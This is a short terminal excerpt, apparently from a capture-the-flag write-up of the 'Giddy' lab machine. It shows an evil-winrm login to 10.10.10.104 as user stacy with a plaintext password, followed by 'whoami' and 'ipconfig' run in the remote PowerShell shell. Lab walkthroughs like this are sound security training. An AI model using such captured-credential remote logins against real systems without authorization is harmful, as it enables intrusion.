 ┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -i  10.10.10.104 -u stacy -p 'xNnWo6272k7x'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Stacy\Documents> whoami
giddy\stacy
*Evil-WinRM* PS C:\Users\Stacy\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.104
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{2B65B401-B87A-41A4-8EAC-7ACD450564E4}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\Stacy\Documents>